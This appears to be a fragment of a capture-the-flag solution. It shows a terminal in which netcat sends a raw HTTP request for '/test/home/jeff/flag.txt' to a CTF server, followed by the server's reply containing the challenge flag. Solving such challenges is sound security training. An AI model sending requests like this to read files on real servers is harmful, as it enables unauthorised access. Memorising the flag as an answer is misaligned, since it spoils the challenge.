 iy3dmejri@lepetitwiou:~/CTF$ nc web1.cybercastors.com 14436
GET /test/home/jeff/flag.txt HTTP/1.1
Host: web1.cybercastors.com:14436
Connection: close

HTTP/1.1 200 OK
Date: Sun, 31 May 2020 19:18:34 GMT
Content-Length: 85
Content-Type: text/plain; charset=utf-8
Connection: close

Directories: home/jeff
File: flag.txt
Contents: castorsCTC{wh0_l4iks_qUiZZ3s_4nyW4y}
^C